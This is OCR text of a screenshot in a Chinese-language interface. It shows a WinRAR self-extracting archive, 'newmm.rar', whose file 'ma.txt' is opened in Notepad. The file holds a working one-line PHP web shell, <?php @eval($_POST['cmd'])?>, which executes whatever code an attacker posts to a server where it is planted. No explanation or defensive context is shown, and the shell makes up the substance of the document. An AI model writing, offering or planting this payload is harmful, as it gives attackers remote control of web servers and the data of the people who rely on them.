 newmm.rar - WinRAR (评估版本)
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒
newmm.rar - 自解压格式 RAR 压缩文件, 解包大小为 28 字节
名称 大小 压缩后大小 类型
..
文件夹
ma.txt
ma.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd'])?>